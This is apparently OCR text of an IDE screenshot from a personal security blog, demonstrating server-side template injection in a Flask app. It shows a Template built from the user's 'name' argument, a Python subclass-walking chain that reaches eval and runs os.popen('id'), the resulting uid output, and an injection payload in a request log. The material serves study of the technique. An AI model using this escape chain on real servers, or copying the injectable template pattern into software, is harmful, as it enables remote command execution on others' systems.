 app.py test.py environment.py builtins.py compiler.py visitor.py
1: Project
8 def index():
9 name = request.args.get('name', 'guest')
10 for c in ''.__class__.__base__.__subclasses__():
11 if c.__name__ == 'catch_warnings':
12 for b in c.__init__.__globals__.values():
13 if b.__class__ == {}.__class__:
14 if 'eval' in b.keys():
15 print(b['eval'].__class__)
16 print(b['eval']('__import__("os").popen("id").read()'))
17 t = Template("Hello " + name)
18 return t.render()
19
20
21 if __name__ == "__main__":
Database
SciView
index() › for c in ''.__class__.__base__.... › if c.__name__ == 'catch_warning... › for b in c.__init__.__globals__... › if b.__class__ == {}.__class__ › if 'eval' in b.keys()
Run: app test
/my_HD/codes/PythonCode/SSTi_web/venv/bin/python /my_HD/codes/PythonCode/SSTi_web/app.py
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Serving Flask app 'app' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
<class 'builtin_function_or_method'>
uid=1000(luogan) gid=1000(luogan) groups=1000(luogan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
127.0.0.1 - - [14/Oct/2021 17:39:42] "GET /?name={%%20for%20c%20in%20[%271%27,%272%27,%273%27]%20%}{{c}}{%endfor%} HTTP/1.1" 200 -
AaronLuo's Blog from blog.bk3.info